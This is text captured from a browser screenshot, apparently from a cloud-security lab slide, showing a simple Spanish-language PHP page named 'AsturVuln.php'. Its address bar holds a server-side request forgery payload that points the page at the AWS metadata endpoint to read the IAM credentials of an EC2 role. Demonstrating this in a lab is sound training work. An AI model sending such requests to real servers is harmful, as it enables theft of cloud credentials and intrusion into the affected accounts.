 No es seguro 34.228.200.162/AsturVuln.php?url=http://169.254.169.254/latest/meta-data/iam/security-credentials/EC2RolForSSM
HACKING CARLOS pivoting Transferring Files fro... AWS Cybersecurity... CRTP Methodologies AWS SAA AWS Sec Dynamic Applicatio... AWS - Federation A... INVERSION Adobe Acrobat (700) AZ-500 (Azure... »
¡Bienvenido a mi página web con PHP!
Esta es una página web simple que contiene código PHP.
Por favor proporciona una dirección IP.Respuesta del servidor: